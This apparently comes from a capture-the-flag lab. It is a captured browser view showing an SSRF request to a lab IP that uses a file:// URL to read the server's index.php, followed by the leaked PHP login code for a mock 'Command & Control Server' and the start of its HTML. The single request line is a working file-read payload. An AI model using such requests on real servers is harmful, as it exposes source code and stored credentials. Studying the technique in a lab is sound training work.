 10.10.150.36/getClientData.php?url=file:////var/www/html/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme CyberChef
<?php
session_start();
include('config.php');
// Check if the form was submitted
if ($_SERVER["REQUEST_METHOD"] == "POST") {
  // Retrieve the submitted username and password
  //print_r($_SERVER);
  $uname = $_POST["username"];
  $pwd = $_POST["password"];

  // Check if both the username and password are "hello"
  if ($uname === $username && $pwd === $password) {
    // If both are "hello," load the page (replace 'page.php' with the actual page URL)
    $_SESSION['logged_in'] = true;
    header("Location: dashboard.php");
    exit();
  } else {
    // If not, display an error message
    $error_message = "Invalid password. Please try again.";
  }
}
?>

<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Command & Control Server</title>

  <!-- Google Font: Source Sans Pro -->
  <link rel="stylesheet" href="css/fallback.css">
  <!-- Font Awesome -->
  <link rel="stylesheet" href="plugins/fontawesome-free/css/all.min.css">
  <!-- icheck bootstrap -->
  <link rel="stylesheet" href="plugins/icheck-bootstrap/icheck-bootstrap.min.css">
  <!-- Theme style -->